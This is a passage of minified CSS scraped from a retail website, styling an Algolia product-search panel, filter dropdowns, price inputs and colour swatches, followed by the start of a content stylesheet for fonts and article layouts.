ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .ais-SearchBox-loadingIcon{display:none}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:6.9rem;top:3.8rem;background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.algolia-search-panel .algolia-clear-button,.algolia-search-panel .js-algolia-clear-all-refinements{color:#a3a3a3;cursor:pointer;padding-left:0.2rem;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:auto 0;font-size:1.2rem}.algolia-search-panel .algolia-clear-button{position:absolute;top:3.7rem;right:7rem;z-index:10}.algolia-search-panel .js-algolia-clear-all-refinements{position:unset;right:unset;top:unset;margin-left:1.5rem;padding:0 0 1.5rem}.algolia-search-panel .algolia-clear-button:focus,.algolia-search-panel .algolia-clear-button:hover,.algolia-search-panel .js-algolia-clear-all-refinements:focus,.algolia-search-panel .js-algolia-clear-all-refinements:hover{color:#000}.algolia-search-panel .filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#f9f9f9;padding-bottom:2rem}.algolia-search-panel .filters .filters-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:2rem}.algolia-search-panel .filters .col-1{-webkit-box-flex:0;-ms-flex:0 0 17rem;flex:0 0 17rem;max-width:17rem}.algolia-search-panel .filters #algolia-sort-by-placeholder{-webkit-box-flex:0;-ms-flex:0 0 21rem;flex:0 0 21rem;max-width:21rem}.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:after,.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:before{background-color:#a3a3a3}.algolia-search-panel .filters #algolia-sort-by-placeholder .ais-SortBy-select{border-bottom-color:#a3a3a3}.algolia-search-panel .filters .sorting{justify-self:flex-end;margin-left:auto}.algolia-search-panel .reset-bar{background:#f9f9f9;bottom:0;position:absolute;padding:1rem 2rem 2rem;width:100%;display:none;z-index:110;margin-bottom:0.5rem}.search-panel .reset-bar{display:none}.algolia-noresult-wrapper{margin-top:3rem}.ais-InfiniteHits{margin-left:-1.5rem;margin-right:-1.5rem}.ais-Dropdown .ais-Panel-header{margin-bottom:0;padding-bottom:0;border-bottom:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-header:after,.ais-Dropdown .ais-Panel-header:before{background-color:#a3a3a3;z-index:1;bottom:1rem;content:"";height:40%;position:absolute;width:0.2rem}.ais-Dropdown .ais-Panel-header:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ais-Dropdown .ais-Panel-header:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ais-Dropdown .ais-Panel-body{display:none;position:relative;margin-top:-0.2rem;border-top:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]{position:absolute;border:0.2rem solid #a3a3a3;border-top:0;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;padding:0.5rem 1rem;background-color:#f9f9f9;z-index:22;width:100%;max-height:26.6rem;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar{width:0.9rem}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-track{background:#f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.ais-Dropdown--opened .ais-Panel-header:after,.ais-Dropdown--opened .ais-Panel-header:before{visibility:hidden}.ais-Dropdown--opened .ais-Panel-body{display:block}.ais-Dropdown .ais-Dropdown-close{display:none}.ais-Dropdown-button{border-top-right-radius:.4rem;border-top-left-radius:.4rem;text-align:left;cursor:pointer;font-size:1.6rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#000;width:100%;padding:0.8rem;z-index:1}.ais-Dropdown-button--refined{font-weight:600}button.ais-Dropdown-button:focus{outline:.2rem solid #006eff}#algolia-sort-by-placeholder-mobile .ais-SortBy-select{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;height:3.8rem;opacity:0;padding-left:2rem;padding-right:2rem;visibility:hidden}#algolia-sort-by-placeholder-mobile .ais-SortBy-select:after,#algolia-sort-by-placeholder-mobile .ais-SortBy-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .ais-SortBy-select option{font-size:1.2rem}#algolia-sort-by-placeholder-mobile .arrow:after,#algolia-sort-by-placeholder-mobile .arrow:before,#algolia-sort-by-placeholder-mobile .custom-select:after,#algolia-sort-by-placeholder-mobile .custom-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .masked-sort-by{position:relative}#algolia-sort-by-placeholder-mobile .select-selected{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:3.8rem;opacity:1;vertical-align:middle;padding:1.1rem 0;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:1px solid #000}#algolia-sort-by-placeholder-mobile .select-items div{font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:2.8rem;opacity:1;vertical-align:middle;padding:0.5rem;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-hide{display:none}.ais-RefinementList:hover .ais-RefinementList-label{color:#a3a3a3}.ais-RefinementList:hover .ais-RefinementList-label:hover{color:#000}.ais-RefinementList-item{cursor:pointer;padding:1.5rem 0 0.5rem}.ais-RefinementList-item .ais-RefinementList-label{cursor:pointer;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem auto;grid-template-columns:2rem auto;gap:0.7rem;white-space:nowrap;font-weight:400;font-size:1.4rem;margin-bottom:0}.ais-RefinementList-item .ais-RefinementList-label__color{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem 2rem auto;grid-template-columns:2rem 2rem auto;gap:0.7rem;white-space:nowrap}.ais-RefinementList-item .ais-RefinementList-label__color .swatch-circle{border-radius:50%;height:2rem;width:2rem}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f9f9f9;cursor:pointer;margin:0;font:inherit;color:#000;width:2rem;height:2rem;border:0.2rem solid #000;border-radius:0.4rem;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked{background-color:#000}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:before{content:"";width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1)}.ais-RefinementList-count{display:none}#algolia-product-brand-placeholder .ais-Panel-body,#algolia-product-type-placeholder .ais-Panel-body{min-width:21rem}#algolia-product-brand-placeholder .ais-Panel-body{min-width:24.6rem}#algolia-product-price-placeholder .ais-Panel-body{min-width:24rem}#algolia-product-price-placeholder .ais-Panel-body div.ais-RangeInput{background-color:#f9f9f9}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1.5rem;margin-bottom:1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label{position:relative}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:8.5rem;border:none;color:#000;border-radius:0.3rem;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;padding:1rem;width:97%;border:0.2rem solid #000}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}#mobile-refinement-list-price .ais-Panel-body{min-width:24rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;-webkit-box-align:first baseline;-ms-flex-align:first baseline;align-items:first baseline}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label{position:relative}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:13.5rem;border:none;color:#000;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;height:3.8rem;width:100%;margin-top:1rem;padding:0;border:0.2rem solid #000}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}.ais-CurrentRefinements .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;row-gap:0}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item{padding:0 0 1.5rem 1.5rem;display:inline-block}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{border:1px solid #000;font-size:1.2rem;padding:0.4rem 0 0.4rem 0.4rem;border-radius:0.4rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{padding:0 0.5rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel .swatch-circle{border-radius:50%;height:1.5rem;width:1.5rem;display:inline-block;vertical-align:text-bottom}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{padding:0.4rem 0.9rem;border-left:1px solid #000;line-height:1.8rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:focus,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:hover{background-color:#000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;color:#fff}#algolia-clear-refinements-placeholder,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-label{display:none}#algolia-current-refinements-filter .ais-CurrentRefinements{padding:2rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .ais-CurrentRefinements-item{padding:0 1.5rem 1.5rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .js-algolia-clear-all-refinements{margin-left:unset}.ais-ClearRefinements-button--disabled{display:none}.ais-InfiniteHits-item .image-container a{outline:none}.ais-InfiniteHits-item .image-container a img{display:block}.algolia-sorting-actions{width:100%;margin:0 auto;padding:0 1.5rem;background:#f9f9f9;display:none}.algolia-sorting-actions .algolia-result-count{width:100%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters{position:relative;width:50%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results{border-bottom-right-radius:5rem;border:0.2rem solid #000;border-left:0;border-top-right-radius:5rem;font-size:1rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered{background:#000;border:0.2rem;color:#fff;outline:none}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.algolia-search-results .tab-content{background-color:transparent!important;border:none!important}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{width:100%}.algolia-search-results .sort-order-replace{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.algolia-search-result-filters .custom-select:focus+.sort-order-replace,.algolia-search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{background:transparent;color:#000;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle}.algolia-refinement-bar{background:#f9f9f9;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden;position:fixed;left:0;top:0;z-index:99}.algolia-refinement-bar .panel-title{position:unset;width:unset;height:unset}.algolia-refinement-bar h2{display:inline-block;color:#000;visibility:visible}.algolia-refinement-bar .button-accordion{background:none;border:0;color:#000;line-height:4.8rem}.algolia-refinement-bar .panel-body{height:calc(100% - 15rem)}.algolia-refinement-bar .panel-body .ais-Panel,.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-header{padding:0;margin:0;background:#f9f9f9}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton{position:absolute;right:0;top:1.5rem;border:none;background:none}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.algolia-refinement-bar .panel-body .ais-Panel.ais-Panel--collapsed .ais-Panel-collapseButton svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-body .ais-RefinementList{padding-bottom:2rem}.refinement-bar-close-icon{width:1.8rem}.js-lock-icon-event{position:absolute;top:1.2rem;right:0;background:transparent;width:2.5rem;height:2.5rem;z-index:1}#algolia-search-header-wrapper{margin-right:5rem;background-color:#f9f9f9;margin-bottom:1rem}@media only screen and (max-width:544px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-Dropdown--opened .ais-Panel-body{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff}.ais-Dropdown--opened .ais-Panel-body>div>div[class^=ais-]{margin-top:0;top:0;left:0;right:0;height:85vh;border:0}.ais-Dropdown--opened .ais-Panel-footer{position:absolute;top:85vh;width:100%;left:0;bottom:0}.ais-Dropdown-close{border:1px solid #d6d6e7;background:#fff;border-radius:0.25rem;padding:0.25rem 0.5rem;cursor:pointer;width:calc(100% - 2rem);margin:0 1rem;height:3rem;font-size:1rem}.ais-Dropdown-close:hover{background-color:#f5f5fa}.ais-Dropdown--opened .ais-Dropdown-close{display:inline}.ais-InfiniteHits{margin-left:0;margin-right:0}.ais-InfiniteHits-item{padding-right:0;padding-left:0}#algolia-search-header-wrapper{margin-right:4rem}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:auto;left:1.5rem;top:auto}}@media only screen and (min-width:544px) and (max-width:769px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-InfiniteHits-item:nth-child(odd){padding-right:1rem;padding-left:0}.ais-InfiniteHits-item:nth-child(2n){padding-left:1rem;padding-right:0}.ais-InstantSearch .algolia-sorting-actions{display:block}.ais-InstantSearch .product-grid .product-tile .image-container{min-height:calc(70vw - 7.2rem)}.algolia-search-panel .panel-body .algolia-hits-placeholder{padding:0 1.5rem}.ais-InfiniteHits{margin-left:0;margin-right:0}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}}@media only screen and (max-width:769px){.filters-mobile{background:#f9f9f9}.ais-RefinementList:hover .ais-RefinementList-label{color:#000}}.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadMore.ais-InfiniteHits-loadMore--disabled{opacity:0}.algolia-search-body{overflow-y:scroll;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.algolia-search-body::-webkit-scrollbar{width:0.9rem}.algolia-search-body::-webkit-scrollbar-track{background:#f9f9f9}.algolia-search-body::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.algolia-result-sentinel{height:2rem}.swatch-circle-beige{background:beige}.swatch-circle-black{background:#000}.swatch-circle-blue{background:#3466d8}.swatch-circle-navy{background:navy}.swatch-circle-brown{background:#713434}.swatch-circle-green{background:#2a9209}.swatch-circle-grey{background:#ccc}.swatch-circle-orange{background:#ce810d}.swatch-circle-pink{background:#d980e8}.swatch-circle-purple{background:#851198}.swatch-circle-red{background:#e20202}.swatch-circle-white{background:#fff;border:1px solid #000}.swatch-circle-yellow{background:#ffc107}.swatch-circle-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream{background:#efedd4}.swatch-circle-neutral{background:#e0e2ca}.swatch-circle-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}#algolia-noresult-recommendations{display:none}#algolia-noresult-recommendations h2{margin:2rem 0 1.6rem}@media only screen and (min-width:544px) and (max-width:769px){#algolia-noresult-recommendations .filters{display:none}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(4n){padding-right:0;padding-left:1rem}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(2n){padding-left:0;padding-right:1rem}}@media only screen and (min-width:1441px){.algolia-search-results .tab-content{padding-left:3rem;padding-right:1rem}.algolia-search-panel .algolia-clear-button{right:7rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{right:7.4rem}}

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/contentAsset.css
body_size: 8248
content:
@charset "UTF-8";.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.main-article .intro-paragraph a,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:400}.portrait-regular,article:not(.information-article):not(.services-experiences-article) p,article:not(.information-article):not(.services-experiences-article) p a{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:400}.akzidenz-grotesk-pro-light,.services-experiences-article p{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.information-article li a,.information-article li em,.information-article li strong,.information-article p a,.information-article p em,.information-article p strong,.services-experiences-article a:not(.btn):not(.services-experiences-link){font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.build-a-home .anchor-spot,.shopping-list .hot-spot,article:not(.information-article):not(.services-experiences-article) p small,article:not(.information-article):not(.services-experiences-article) p small a,table.table th{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.accordion .card-header h3 .price,.accordion .card-header h3 span,.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}#content-asset-abstract{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.abstract-text{padding-left:0;margin-top:1rem}.abstract-text .content-tags{color:#a3a3a3;font-size:0.8rem}.abstract-text .content-tags+.content-tags:before{content:"\2022   "}.abstract-text .pre-heading,.abstract-text .sub-heading,.abstract-text .text-cta{display:none}.abstract-text .heading{font-size:2rem;line-height:2.6rem;margin-top:0.5rem}.abstract-overlay h5,.abstract-overlay span{color:#fff}.abstract-overlay{max-width:30rem;opacity:0;position:absolute;text-align:center;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:80%;z-index:2}.abstract-overlay .sub-heading{font-size:1.6rem;display:inline-block}.abstract-overlay .text-cta{font-size:1rem;display:inline-block;margin-top:1rem}.article-link:hover .abstract-overlay{opacity:1;visibility:visible}.abstract-image{overflow:hidden;position:relative}.abstract-image img,.abstract-image img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease}.article-link:hover .abstract-image img{-webkit-transform:scale(1.02);transform:scale(1.02)}.article-swiper{margin:3rem 0}.article-swiper .swiper-pagination{font-family:Lasenby Sans 